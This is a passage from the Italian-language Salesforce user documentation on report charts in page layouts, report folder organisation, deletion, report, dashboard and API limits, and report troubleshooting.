- **•** Il grafico è stato eliminato dal rapporto.
- **•** La definizione del rapporto è cambiata.
- **•** Il rapporto stesso non è più disponibile.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI **UTENTE**

Per visualizzare i layout di pagina:

**•** "Visualizza impostazione"

Per modificare i layout di pagina:

**•** "Personalizza applicazione"

### <span id="page-3763-0"></span>Filtrare i grafici di un rapporto per mostrare i dati relativi a una determinata pagina

Di solito i grafici vengono filtrati in modo da mostrare i dati pertinenti quando il tipo di rapporto del grafico ha un campo ID corrispondente per il record, ad esempio ID account per un record account. In alcuni casi invece i grafici mostrano i dati non filtrati. È possibile però impostare un grafico in modo che i dati vengano filtrati se il tipo di rapporto che lo contiene ha una relazione di ricerca con il campo ID corrispondente.

### **Rendere filtrabile un grafico**

Quando il tipo di rapporto del grafico non ha un campo ID corrispondente per il record, il grafico non viene filtrato ma mostra tutti i dati.

Il grafico di un rapporto sui casi aperti mostra le informazioni relative a tutti gli account di un record account. Per rendere filtrabile questo grafico, modificare il layout del tipo di rapporto personalizzato dei casi del grafico e aggiungere il campo ID account tramite ricerca. A questo punto, quando si visualizza un record account, il grafico viene filtrato.

### **Scegliere un filtro pertinente**

A volte, quando sono disponibili più campi ID per filtrare, è possibile che il grafico non contenga alcun dato. In situazioni di questo tipo, selezionare l'ID più pertinente dal menu a discesa **Filtrato per** nella casella di controllo Proprietà del grafico. Filtrare un grafico relativo alle opportunità aperte nei record account per ID account partner non è granché utile. Tuttavia, è possibile modificare le proprietà del grafico e scegliere ID account dal menu a discesa per filtrare in base al record account.



<span id="page-3763-1"></span>Nota: I grafici non si possono filtrare per mostrare i dati pertinenti se il rapporto origine ha raggiunto il limite di 20 filtri di campo.

#### Aggiornamento dei dati dei grafici di un rapporto

Di norma, i grafici aggiornano i dati ogni 24 ore. È possibile tuttavia modificare un grafico in modo che si aggiorni ogni volta che qualcuno apre la pagina in cui si trova. L'opzione di aggiornamento è presente nella finestra di dialogo Proprietà del grafico dell'editor di layout di pagina. È comunque meglio aggiornare il grafico quotidianamente anziché selezionare questa opzione, perché gli utenti raggiungeranno in fretta il limite degli aggiornamenti o dovranno attendere che l'aggiornamento sia completato per poter visualizzare i dati del grafico.

### **Aggiornamento quotidiano**

I grafici aggiornano i dati ogni 24 ore. Se in questo arco di tempo gli utenti vogliono vedere i dati più aggiornati, possono fare clic su **Aggiorna** nel grafico.

### **Aggiornamento quando un utente apre la pagina**

Per modificare il normale aggiornamento di un grafico, selezionare **Aggiorna ogni volta che un utente apre la pagina** nella finestra di dialogo Proprietà del grafico dell'editor di layout di pagina. Questa opzione aggiorna il grafico ogni volta che qualcuno apre la pagina in cui si trova il grafico. La selezione di questa opzione è sconsigliata per due motivi.

- **•** Si rischia di raggiungere più rapidamente il limite degli aggiornamenti consentiti per il grafico. Gli aggiornamenti contano ai fini del raggiungimento del limite orario dei singoli utenti e organizzazioni.
- <span id="page-3764-0"></span>**•** Per i rapporti che impiegano più tempo nell'esecuzione, la selezione di questa opzione può costringere gli utenti ad attendere per visualizzare i dati del grafico.

# Limiti per i grafici dei rapporti nelle pagine

Quando si incorporano dei grafici nelle pagine dei dettagli, tenere presenti i limiti seguenti.

- **•** Si possono inserire due grafici di rapporti in ogni pagina.
- **•** I grafici dei rapporti si possono inserire solo dall'editor di layout di pagina ottimizzato. La mini visualizzazione console e l'editor di layout di pagina originale non sono supportati.
- **•** Nelle pagine dei dettagli, gli utenti possono aggiornare fino a 100 grafici di rapporti ogni 60 minuti.
- **•** L'organizzazione può aggiornare fino a 3000 grafici di rapporti ogni 60 minuti.

### VEDERE ANCHE:

[Aggiunta del grafico di un rapporto a un layout di pagina](#page-3761-0) [Esempio di grafici di rapporti nella pagina di un account](#page-3759-0)

# Organizzazione dei rapporti

Per avere sempre i rapporti a portata di mano, ordinarli in cartelle ed eliminare i rapporti inutilizzati. Se si dispone di una grande quantità di rapporti, è possibile utilizzare il campo di ricerca per trovare quello desiderato.

### IN QUESTA SEZIONE:

1. [Tenere le cartelle dei rapporti preferiti in vista](#page-3765-0)

Bloccare le cartelle dei rapporti e cruscotti digitali più utilizzati nella parte superiore dell'elenco delle cartelle in modo che non sia necessario scorrere l'elenco ad ogni utilizzo.

2. [Nascondere i tipi di rapporto non utilizzati](#page-3765-1)

Se agli utenti occorre solo un sottoinsieme dei tipi di rapporto standard disponibili, è possibile nascondere quelli che non servono.

3. [Spostamento di un rapporto o cruscotto digitale tra cartelle](#page-3766-0)

È buona norma organizzare i rapporti e i cruscotti digitali in cartelle che rispecchino la loro funzione e il pubblico a cui sono diretti. I rapporti e i cruscotti digitali si possono trascinare da una cartella e rilasciare in un'altra.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

### 4. [Eliminazione di un rapporto](#page-3767-0)

Un rapporto selezionato può essere eliminato dalla scheda Rapporti oppure dalla sua pagina di esecuzione.

# <span id="page-3765-0"></span>Tenere le cartelle dei rapporti preferiti in vista

Bloccare le cartelle dei rapporti e cruscotti digitali più utilizzati nella parte superiore dell'elenco delle cartelle in modo che non sia necessario scorrere l'elenco ad ogni utilizzo.

**1.** Nell'elenco delle cartelle dei rapporti e cruscotti digitali, passare il mouse su una qualsiasi cartella

e fare clic sull'icona  $\mathbf{\rightarrow}$ .

### Reports & Dashboards



## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

### **2.** Selezionare **Blocca in alto**.

La cartella viene spostata all'inizio dell'elenco delle cartelle.

<span id="page-3765-1"></span>Ogni nuova cartella che viene bloccata viene spostata all'inizio dell'elenco, sopra le eventuali altre cartelle già bloccate. Per spostare una cartella bloccata nuovamente al primo posto, è sufficiente bloccarla di nuovo.

# Nascondere i tipi di rapporto non utilizzati

Se agli utenti occorre solo un sottoinsieme dei tipi di rapporto standard disponibili, è possibile nascondere quelli che non servono.

- **1.** Nella scheda Rapporti, fare clic su **Nuovo rapporto**.
- **2.** Selezionare **Seleziona tipi di rapporto da nascondere**.

Il segno di spunta verde accanto a un rapporto indica che è visibile per chiunque.

**3.** Per nascondere il tipo di rapporto, fare clic sul segno di spunta per trasformarlo in una X.

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



I tipi di rapporto nascosti non sono visualizzati quando si utilizza la casella di ricerca nella pagina Crea nuovo rapporto.

<span id="page-3766-0"></span>Se si nascondono tutti i tipi di rapporto contenuti in una cartella viene nascosta anche la cartella. Tuttavia, se in seguito si rende nuovamente visibile il tipo di rapporto nella finestra di dialogo "Seleziona tipi di rapporto da nascondere", la cartella sarà nuovamente visibile.

# Spostamento di un rapporto o cruscotto digitale tra cartelle

È buona norma organizzare i rapporti e i cruscotti digitali in cartelle che rispecchino la loro funzione e il pubblico a cui sono diretti. I rapporti e i cruscotti digitali si possono trascinare da una cartella e rilasciare in un'altra.

 $\mathcal{F}$ Nota: È necessario modificare l'accesso alle cartelle prima di spostare gli elementi tra di esse. Lo spostamento degli elementi mediante il trascinamento e rilascio non è supportato in modalità di accessibilità.

Per spostare un rapporto o un cruscotto digitale da una cartella a un'altra, trascinarlo dalla visualizzazione elenco nella cartella di un rapporto o di un cruscotto digitale nel riquadro Cartelle.

- **1.** Nella visualizzazione elenco della scheda Rapporti, fare clic su un elemento e tenere premuto il pulsante del mouse.
- **2.** Trascinare l'elemento nella sua cartella di destinazione nel riquadro Cartelle.

Mentre si trascina un elemento sopra una cartella, un segno di spunta verde (1) indica che l'elemento può essere spostato nella cartella selezionata. Al contrario, un'icona rossa ( $\circ$ ) significa che non è possibile spostare l'elemento in una cartella selezionata.

Quando si spostano elementi, tenere presente quanto segue:

- **•** Trascinare un elemento alla volta.
- **•** Non è possibile spostare elementi dai pacchetti AppExchange installati o da cartelle dei rapporti standard in altre cartelle.
- **•** Spostare i rapporti nelle cartelle dei rapporti e i cruscotti digitali nelle cartelle dei cruscotti digitali.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

## AUTORIZZAZIONI **UTENTE**

Per visualizzare la scheda Rapporti:

**•** "Esegui rapporti"

# <span id="page-3767-0"></span>Eliminazione di un rapporto

Un rapporto selezionato può essere eliminato dalla scheda Rapporti oppure dalla sua pagina di esecuzione.

**1.** Per eliminare un rapporto, utilizzare uno dei due metodi seguenti:



### **2.** Fare clic su **OK**.

I rapporti eliminati vengono spostati nel Cestino. Non è possibile eliminare i rapporti contenuti nelle cartelle personali altrui. Analogamente, non è possibile eliminare i rapporti utilizzati da componenti di cruscotti digitali o da istantanee del rapporto a meno che non venga prima eliminato il componente del cruscotto digitale o l'istantanea del rapporto.

### VEDERE ANCHE:

[La pagina Esecuzione rapporto](#page-3776-0)

# Limiti rapporti

Durante la generazione di rapporti con i dati di Salesforce, tenere presenti i limiti, le restrizioni e le differenze che esistono fra i rapporti in Lightning Experience e in Salesforce Classic.

# Limiti dei rapporti e dei cruscotti digitali Salesforce





Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition

# AUTORIZZAZIONI UTENTE

Per eliminare i rapporti dalla cartella Rapporti personalizzati personali:

**•** "Crea e personalizza rapporti"

Per eliminare i rapporti dalle cartelle pubbliche:

**•** "Gestisci rapporti pubblici"

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience



 $^1$  Questi limiti valgono per il Generatore di rapporti. Se si sta utilizzando la creazione guidata rapporti, il limite è 10.

<sup>2</sup> Fino a un massimo possibile di 200 in totale.

 $^3$  Gli orari di attività ridotta sono tra le 18 e le 3 (ora locale).

Salesforce conserva i dati cronologici relativi ai tre mesi precedenti oltre a quelli del mese corrente.

I seguenti limiti per i rapporti e i cruscotti digitali di Salesforce sono validi per tutte le versioni supportate.

### **Limiti rapporti**

- **•** L'anteprima del Generatore di rapporti visualizza un massimo di 20 righe per i rapporti di riepilogo e a matrice e 50 righe per i rapporti tabulari.
- **•** Un grafico non può includere più di 250 gruppi o 4.000 valori. Se viene visualizzato un messaggio di errore che informa che il grafico presenta troppi gruppi o valori da tracciare, impostare i filtri del rapporto in modo da ridurre il numero. Nei grafici combinati, tutti i gruppi e i valori vengono conteggiati nel totale.
- **•** I rapporti visualizzano al massimo 2.000 righe. Per visualizzare tutte le righe, esportare il rapporto in Excel o utilizzare la visualizzazione in formato stampa dei rapporti tabulari o di riepilogo. Per i rapporti uniti, l'esportazione non è disponibile e la visualizzazione in formato stampa mostra al massimo 20.000 righe.
	- **–** I rapporti di riepilogo e a matrice visualizzano i primi 2.000 raggruppamenti quando l'opzione Mostra dettagli è disabilitata.
	- **–** I rapporti a matrice visualizzano al massimo 400.000 valori riepilogati.
	- **–** I rapporti a matrice visualizzano al massimo 2.000 raggruppamenti nell'asse verticale quando l'opzione Mostra dettagli è disabilitata. Se esistono più di 400.000 valori riepilogati, le righe vengono rimosse finché non viene raggiunto il limite di 2.000 raggruppamenti, quindi le colonne vengono rimosse finché il numero dei valori riepilogati non scende sotto 400.000.
- **•** Quando si visualizzano in Salesforce1, i rapporti con raggruppamenti sono convertiti in rapporti tabulari.
- **•** Per impostazione predefinita, il timeout dei rapporti avviene dopo 10 minuti.
- **•** In un rapporto unito, ogni blocco può avere un massimo di 100 colonne. Un rapporto unito può contenere fino a 5 blocchi.
- **•** Per ogni blocco di un rapporto unito, è possibile aggiungere un massimo di 10 formule di riepilogo personalizzate. Un rapporto unito può avere un totale di 50 formule di riepilogo personalizzate.
- **•** Ogni rapporto unito può avere un massimo di 10 formule di riepilogo personalizzate per blocchi incrociati.
- **•** Quando si filtrano campi area di testo lungo standard come Descrizione o Dettagli soluzione, nei rapporti vengono cercate corrispondenze solo per i primi 1.000 caratteri del campo.
- **•** In un rapporto vengono visualizzati soltanto i primi 254 caratteri di un'area di testo RTF o di un'area di testo lungo.
- **•** I campi di riepilogo dei rapporti tabulari, di riepilogo e a matrice possono visualizzare un massimo di 21 cifre.
- **•** I rapporti non si possono filtrare in base ai campi area di testo lungo personalizzati.
- **•** I rapporti uniti richiedono l'abilitazione del nuovo tema dell'interfaccia utente. Gli utenti che non dispongono del nuovo tema non possono creare, modificare o eseguire i rapporti uniti.
- **•** I rapporti previsioni includono solo le opportunità impostate per la chiusura entro il periodo di previsione, ad eccezione di quelle assegnate alla categoria di previsione Omessa.
- **•** Internet Explorer 6 non è supportato per i rapporti uniti.

### **Limiti del cruscotto digitale**

- **•** Un filtro di cruscotto digitale può includere un massimo di 50 opzioni. Per impostazione predefinita, sono abilitate 10 opzioni. Per aumentare il limite, rivolgersi a Salesforce.
- **•** Ogni cruscotto digitale può contenere al massimo 20 componenti.
- **•** Non è possibile applicare un filtro in base ai campi bucket. Tuttavia, è possibile utilizzare un rapporto filtrato su un campo bucket della pagina del cruscotto digitale.
- **•** Una tabella o grafico del cruscotto digitale può visualizzare fino a 20 foto.
- **•** È necessario attendere almeno un minuto tra un aggiornamento del cruscotto digitale e l'altro.

### **Limiti del tipo di rapporto**

- **•** Un tipo di rapporto personalizzato può contenere fino a 60 riferimenti a oggetti. Ad esempio, se il limite massimo selezionato di relazioni tra oggetti per un tipo di rapporto è quattro, è possibile selezionare campi tramite ricerca da altri 56 oggetti. Tuttavia, gli utenti riceveranno un messaggio di errore se eseguono un rapporto da un tipo di rapporto personalizzato e il rapporto contiene colonne da oltre 20 oggetti diversi.
- **•** A un tipo di rapporto personalizzato è possibile aggiungere fino a 1000 campi.

### **Limiti dell'Istantanea dei rapporti**

- **•** Il numero massimo di righe che è possibile inserire in un oggetto personalizzato è 2.000.
- **•** Il numero massimo di esecuzioni memorizzabili è 200.
- **•** Il numero massimo di colonne del rapporto origine che è possibile mappare ai campi di destinazione è 100.

### **Limiti di filtro**

Per l'applicazione del filtro vengono considerati solo i primi 255 caratteri di un campo di testo personalizzato.

### **Limiti dei grafici di rapporti incorporati**

- **•** Si possono inserire due grafici di rapporti in ogni pagina.
- **•** I grafici dei rapporti si possono inserire solo dall'editor di layout di pagina ottimizzato. La mini visualizzazione console e l'editor di layout di pagina originale non sono supportati.
- **•** Nelle pagine dei dettagli, gli utenti possono aggiornare fino a 100 grafici di rapporti ogni 60 minuti.
- **•** L'organizzazione può aggiornare fino a 3000 grafici di rapporti ogni 60 minuti.

Gamma di valori accettabile: il valore massimo consentito è 999999999999999. Il valore minimo consentito è -99999999999999.

# Limiti API di rapporti e cruscotti digitali

I limiti che seguono sono validi sia per l'API REST rapporti e cruscotti digitali, sia per l'API rapporti e cruscotti digitali tramite Apex.

- **•** I filtri incrociati, i filtri standard per i rapporti e il filtraggio in base al limite di righe non sono disponibili durante il filtraggio dei dati.
- **•** I rapporti con trend storico sono supportati solo per i rapporti a matrice.
- **•** L'API può elaborare soltanto i rapporti che contengono fino a 100 campi selezionati come colonne.
- **•** Può essere restituito un elenco con al massimo 200 rapporti visualizzati di recente.
- **•** L'organizzazione può richiedere fino a 500 esecuzioni di rapporti in modalità sincrona per ora.
- **•** L'API supporta fino a 20 richieste di esecuzione di rapporti sincroni per volta.
- **•** Può essere restituito un elenco con al massimo 2.000 istanze di un rapporto eseguito in modalità asincrona.
- **•** L'API supporta fino a 200 richieste contemporanee per ottenere i risultati delle esecuzioni di rapporti asincroni.
- **•** L'organizzazione può richiedere fino a 1.200 rapporti asincroni per ora.
- **•** I risultati delle esecuzioni di rapporti asincroni sono disponibili per un periodo continuativo di 24 ore.
- **•** L'API restituisce al massimo le prime 2.000 righe del rapporto. I risultati possono essere circoscritti con i filtri.
- **•** È possibile aggiungere fino a 20 filtri campi personalizzati durante l'esecuzione di un rapporto.
- **•** L'organizzazione può richiedere fino a 200 aggiornamenti dei cruscotti digitali per ora.

**•** L'organizzazione può richiedere i risultati per al massimo 5.000 cruscotti digitali per ora.

### VEDERE ANCHE:

[Rapporti e cruscotti digitali: limiti di Lightning Experience](#page-264-0)

# Risoluzione dei problemi dei rapporti

Per risolvere i problemi che sorgono durante l'impiego dei rapporti, utilizzare i seguenti suggerimenti.

### IN QUESTA SEZIONE:

1. [Perché le etichette del grafico si sovrappongono?](#page-3771-0)

A volte le etichette dei grafici possono sovrapporsi rendendone difficoltosa la lettura. È possibile che il volume dei dati inseriti sia eccessivo per lo spazio che li ospita oppure che i segmenti o gli spicchi del grafico siano troppo piccoli.

2. [Perché il rapporto non restituisce dati?](#page-3772-0)

Rivolgersi all'amministratore per verificare di disporre dei diritti di accesso per i record in base ai quali si desidera creare un rapporto. Se i risultati continuano a non essere visualizzati, provare ad ampliare la ricerca.

3. [Perché non riesco a visualizzare le opzioni relative alle formule nel Generatore di rapporti?](#page-3772-1)

Se l'opzione **Aggiungi formula** non è visibile nel riquadro Campi del Generatore di rapporti, modificare il formato del rapporto specificando il formato di riepilogo, a matrice o unito. Le formule non vengono visualizzate per i rapporti tabulari.

- 4. [Perché il rapporto non restituisce i dati previsti?](#page-3772-2) Controllare filtri, raggruppamenti, campi, tipo di rapporto e gerarchia dei ruoli o degli utenti per assicurarsi di ponere le domande corrette per i propri dati.
- 5. [Quali sono alcuni dei limiti più comuni per i rapporti?](#page-3773-0) Ecco alcuni limiti comuni per i rapporti. Per visualizzare un elenco completo di limiti analitici, consultare il manuale Limiti di Salesforce.
- 6. [Perché ricevo un messaggio di errore "rapporto obsoleto"?](#page-3774-0) È possibile che si stia tentando di creare un rapporto con dati non disponibili.
- 7. [Miglioramento delle prestazioni dei rapporti](#page-3774-1)

L'esecuzione non corretta o il timeout di un rapporto possono dipendere da diversi fattori. È possibile risolvere i problemi apportando semplici modifiche, ad esempio utilizzando gli operatori filtro corretti, applicando più filtri e riducendo la quantità di dati.

<span id="page-3771-0"></span>8. [Perché appare un vecchio nome di ruolo nel percorso della "gerarchia dei ruoli" del mio rapporto?](#page-3775-0)

Le modifiche ai nomi dei ruoli non vengono aggiornate automaticamente nei rapporti. Per visualizzare il nome del ruolo più recente, modificare il campo Nome ruolo come visualizzato sui rapporti per il record del ruolo.

# Perché le etichette del grafico si sovrappongono?

A volte le etichette dei grafici possono sovrapporsi rendendone difficoltosa la lettura. È possibile che il volume dei dati inseriti sia eccessivo per lo spazio che li ospita oppure che i segmenti o gli spicchi del grafico siano troppo piccoli.

Per risolvere il problema delle etichette sovrapposte, provare quanto segue:

- **• Ingrandire il grafico.** Ingrandire le dimensioni del grafico del rapporto a seconda delle esigenze oppure espandere le colonne del cruscotto digitale.
- **• Eliminare i livelli di raggruppamento in più.** Ridurre il numero di livelli di raggruppamento utilizzando un tipo di grafico diverso. Ad esempio i grafici a barre orizzontali ospitano un numero di valori inferiore rispetto ai grafici a barre orizzontali raggruppati.



Disponibile nelle versioni: Salesforce Classic e Lightning Experience

- **• Utilizzare grafici orizzontali.** I grafici orizzontali utilizzano spaziature diverse rispetto ai grafici verticali. I grafici a barre orizzontali presentano il vantaggio di poter essere ampliati in senso verticale in modo da mostrare un numero cospicuo di raggruppamenti, anche se la larghezza rimane un valore fisso. A seconda delle impostazioni del grafico, è anche possibile visualizzare fotografie di Chatter.
- **• Modificare la scala.** Impostare il grafico su una scala che utilizza unità più grandi. Ad esempio valori multipli di 1000 o 1000000.
- **• Raggruppare i valori piccoli.** Selezionare l'opzione Combina i gruppi piccoli in "Altri" per i grafici a torta, a ciambella e a imbuto.

### <span id="page-3772-0"></span>Perché il rapporto non restituisce dati?

Rivolgersi all'amministratore per verificare di disporre dei diritti di accesso per i record in base ai quali si desidera creare un rapporto. Se i risultati continuano a non essere visualizzati, provare ad ampliare la ricerca.

- **•** Visualizzare anche i record di altri utenti. Ad esempio, selezionare **Mostra** > **Tutti gli account**.
- **•** Espandere i filtri per l'intervallo di tempo. Ad esempio, selezionare Sempre per Intervallo o un intervallo personalizzato più ampio.
- **•** Scegliere attentamente gli operatori dei filtri campo. Se si seleziona *Titolare account uguale a Mario Rossi*, si limitano i risultati potenziali alla corrispondenza esatta "Mario Rossi". Se i risultati non sono quelli previsti, provare a espandere la selezione utilizzando invece l'opzione *Titolare account contiene Mario*.
- **•** Verificare la logica dei filtri. Assicurarsi che la combinazione di condizioni specificata non escluda tutti i dati.

<span id="page-3772-1"></span>Sebbene la [limitazione del rapporto](#page-3729-0) migliori le prestazioni, assicurarsi di non escludere i dati che si desidera recuperare.

### Perché non riesco a visualizzare le opzioni relative alle formule nel Generatore di rapporti?

<span id="page-3772-2"></span>Se l'opzione **Aggiungi formula** non è visibile nel riquadro Campi del Generatore di rapporti, modificare il formato del rapporto specificando il formato di riepilogo, a matrice o unito. Le formule non vengono visualizzate per i rapporti tabulari.

# Perché il rapporto non restituisce i dati previsti?

Controllare filtri, raggruppamenti, campi, tipo di rapporto e gerarchia dei ruoli o degli utenti per assicurarsi di ponere le domande corrette per i propri dati.

### **Filtri**

